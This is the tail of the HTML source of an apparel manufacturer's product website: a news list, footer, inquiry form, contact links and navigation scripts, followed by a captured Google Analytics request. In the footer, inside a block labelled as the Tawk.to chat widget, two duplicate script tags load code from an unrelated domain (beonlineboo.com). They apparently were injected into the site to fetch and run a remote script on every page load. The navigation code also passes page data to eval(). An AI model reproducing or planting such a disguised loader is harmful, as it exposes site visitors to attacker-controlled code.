                                                    <a href="/the-death-of-the-all-terrain-garment-why-design-is-now-about-the-scene-not-the-designer_n48" title="The Death of the All-Terrain Garment: Why Design is Now About the Scene, Not the Designer" class="image"><img src="/uploadfile/news/df46bc323c8a2ffb11e2a87f606fcd07.jpg" alt="The Death of the All-Terrain Garment: Why Design is Now About the Scene, Not the Designer"></a>
                                                    <div class="wrap">
                                                            <a href="/the-death-of-the-all-terrain-garment-why-design-is-now-about-the-scene-not-the-designer_n48" title="The Death of the All-Terrain Garment: Why Design is Now About the Scene, Not the Designer" class="title">The Death of the All-Terrain Garment: Why Design is Now About the Scene, Not the Designer</a>
                                                                                                                        <span class="page_date">Oct 14, 2025</span>
                                                                                                                </div>
                                            </li>
                                                                                        <li>
                                                    <a href="/unlock-winter-potential-why-your-brand-needs-a-tech-forward-down-jacket-manufacturer_n47" title="Unlock Winter Potential: Why Your Brand Needs a Tech-Forward Down Jacket Manufacturer" class="image"><img src="/uploadfile/news/3c81c02bc651a4b4bed4d933c23f4b13.jpg" alt="Unlock Winter Potential: Why Your Brand Needs a Tech-Forward Down Jacket Manufacturer"></a>
                                                    <div class="wrap">
                                                            <a href="/unlock-winter-potential-why-your-brand-needs-a-tech-forward-down-jacket-manufacturer_n47" title="Unlock Winter Potential: Why Your Brand Needs a Tech-Forward Down Jacket Manufacturer" class="title">Unlock Winter Potential: Why Your Brand Needs a Tech-Forward Down Jacket Manufacturer</a>
                                                                                                                        <span class="page_date">Sep 08, 2025</span>
                                                                                                                </div>
                                            </li>
                                            					</ul>
					<a href="/news_nc1" class="page_more">View all news</a>
				</div>
			</section>
		</div>
	</div>
	</div>
	<div class="footer-bottom clearfix">
		<div class="container">
		<div class="row">
			<div class="copy">
				Copyright © 2025 XIA MEN TENG JIE IMPORT&EXPORT CO., LTD. All Rights Reserved. <!--Start of Tawk.to Script-->
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.tengjiecn.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.tengjiecn.com"></script><script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/62909eccb0d10b6f3e7450e8/1g42eojsu';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->     |    
				<div class="foot_ipv6">
					IPv6 network supported<span class="ico">IPv6</span>
				</div>
				<div class="fot_link">
					<a href="/sitemap.html">Sitemap</a>    |    <a href="/sitemap.xml">XML</a>    |    <a href="/privacy-policy_d4">Privacy Policy</a>
				</div>
                                <div id="powerby">Power by</div>
                                <script>
                                    $(document).ready(function() {
                                        $('#powerby').html('Power by:<a rel="nofollow" ref="https://www.dyyseo.com">dyyseo.com</a>');
                                    });
                                </script>
			</div>
			<ul class="social_icons">
                              
                              
                              
                            <li><a href="https://www.facebook.com/profile.php?id=100090380925325" target="_blank" rel="nofollow"><img src="/uploadfile/friendlink/dad0be88607066fd34646f564c72298e.png"></a></li>
                              
                            <li><a href="https://www.linkedin.com/company/31490550/admin/" target="_blank" rel="nofollow"><img src="/uploadfile/friendlink/81f315b0d49c6318ca8485eca8f44814.png"></a></li>
                              
                            <li><a href="http:///" target="_blank" rel="nofollow"><img src="/uploadfile/friendlink/5bf926af3e3934bf76a3f73004309d96.png"></a></li>
                              
                            <li><a href="http:///" target="_blank" rel="nofollow"><img src="/uploadfile/friendlink/adc2fefbd2fdcb18146e75f5cb8f0207.png"></a></li>
                              
                            <li><a href="https://www.instagram.com/tengjie168/" target="_blank" rel="nofollow"><img src="/uploadfile/friendlink/92c63d630ffb886ab9ffe4ff9f23e111.png"></a></li>
                                                        			</ul>
		</div>
		</div>
	</div>
</div>

<a href="javascript:;" class="back_top">Top</a>

<div id="online_qq_layer">
    <div id="online_qq_tab">
        <div id="floatShow" rel="nofollow" href="javascript:void(0);">
			<p>click here to leave a message</p><i></i>
			<div class="animated-circles">
				<div class="circle c-1"></div>
				<div class="circle c-2"></div>
				<div class="circle c-3"></div>
			</div>
		</div> 
        <a id="floatHide" rel="nofollow" href="javascript:void(0);" ><i></i></a>
    </div>
    <div id="onlineService" >
        <div class="online_form">
            <div class="i_message_inquiry">
            	<em class="title">Leave A Message</em>
                <div class="inquiry">
                    <form id="email_form1" name="email_form1" method="post" action="/inquiry/addinquiry">
                        <input type="hidden"  value="Leave A Message"  name="msg_title" />
                        <div class="text">If you are interested in our products and want to know more details,please leave a message here,we will reply you as soon as we can.</div>
                            <div class="input-group">
                            <span class="ms_e"><input class="form-control" name="msg_email" id="msg_email" tabindex="10" type="text" placeholder="* Email"></span>
                            </div>
                            <div class="input-group">
                            <span class="ms_p"><input class="form-control" name="msg_tel" id="phone" tabindex="10" type="text" placeholder="Tel/WhatsApp"></span>
                            </div>
                            <div class="input-group" style="display: block;">
                            <span class="ms_m"><textarea name="msg_content" class="form-control" id="message" tabindex="13" placeholder="* Enter product details (such as color, size, materials etc.) and other specific requirements to receive an accurate quote."></textarea></span>
                            </div>
						<input type="submit" value="Submit" class="main_more google_genzong">
						
                    </form>
              </div>
            </div>
        </div>
    </div>
</div>

<div class="fixed-contact">
    <ul class="item-list clearfix">
                 
         
        <li class="online_p">
            <div class="column">
                <i class="icon"></i>
                <a rel="nofollow" target="_blank" href="tel:18659565121">18659565121</a>
            </div>
        </li>
                                 
          
        <li class="online_e">
            <div class="column">
                <i class="icon"></i>
                <a rel="nofollow" target="_blank" href="mailto:Sales_alin@alproapparel.com">Sales_alin@alproapparel.com</a>
            </div>
        </li>
                                 
                <li class="online_w">
            <div class="column">
                <i class="icon"></i>
                                <a rel="nofollow" target="_blank" href="https://api.whatsapp.com/send?phone=+8615959180430&text=Hello" >   
                +8615959180430</a>
            </div>
        </li>
                        		<li class="online_code">
            <div class="column">
                <i class="icon"></i>
                <a>
					<p>Scan to New Catalogue :</p><img src="/uploadfile/single/3a8bd73ed14133049ba5dadd20557994.png" alt="Scan to New Catalogue" />
				</a>
            </div>
        </li>
    </ul>
</div>


<div class="mobile_nav clearfix">
    <a href="/"><i style="background-position: -323px -160px"></i><p>Home</p></a>
    <a href="/products"><i style="background-position: -366px -160px"></i><p>Products</p></a>
    <a href="/about-us_d1"><i style="background-position: -242px -160px"></i><p>about</p></a>
    <a href="/get-in-touch_d2"><i style="background-position: -283px -160px"></i><p>contact</p></a>
</div>



<script type="text/javascript" src="/template/js/wow.min.js"></script>
<script type="text/javascript" src="/template/js/demo.js"></script>
<script type="text/javascript" src="/template/js/inner-page.js"></script>
<script>
	$(document).ready(function() {
		$('.sp-wrap').smoothproducts();
	});
</script>
<script type="text/javascript">
	smoothScroll.init();
	var rellax = new Rellax('.rellax')
</script>
<script type="text/javascript">
	baguetteBox.run('.tz-gallery');
</script>
<script>
        (function($) {
          var $nav = $('#main-nav');
          var $toggle = $('.toggle');
          var defaultData = {
            maxWidth: false,
            customToggle: $toggle,
            levelTitles: true
          };

          // we'll store our temp stuff here
          var $clone = null;
          var data = {};

          // calling like this only for demo purposes

          const initNav = function(conf) {
            if ($clone) {
              // clear previous instance
              $clone.remove();
            }

            // remove old toggle click event
            $toggle.off('click');

            // make new copy
            $clone = $nav.clone();

            // remember data
            $.extend(data, conf)

            // call the plugin
            $clone.hcMobileNav($.extend({}, defaultData, data));
          }

          // run first demo
          initNav({});

          $('.actions').find('a').on('click', function(e) {
            e.preventDefault();

            var $this = $(this).addClass('active');
            var $siblings = $this.parent().siblings().children('a').removeClass('active');

            initNav(eval('(' + $this.data('demo') + ')'));
          });
        })(jQuery);
</script>

<script>
	$('#bootstrap-touch-slider').bsTouchSlider();
</script>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=680122600&t=pageview&_s=1&dl=https%3A%2F%2Fwww.tengjiecn.com%2Fwomen-athletic-pants-factory_sp&ul=en-us%40posix&dt=Private%20Label%20Women%20Nylon%20Athletic%20Pants%20Factory%2COEM%20Women%20Nylon%20Athletic%20Pants%20Factory%20Manufacturer%20-%20Tengjiecn&sr=1280x720&vp=1280x720&_u=aEBAAAABEAAAAC~&jid=2126035288&gjid=1167623975&cid=733583419.1762447181&tid=UA-150199218-1&_gid=1893253198.1762447181&_r=1&_slc=1&gtm=45He5b40n81KWB289Nv813205927za200zd813205927&gcs=G111&gcd=13t3t3t3t5l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527906~104528500~104684208~104684211~104948813~115480710~115583767~115616986~115938465~115938468~116217636~116217638&z=1027220472
body_size: -449
content:
2,cG-RR7BZNEGGE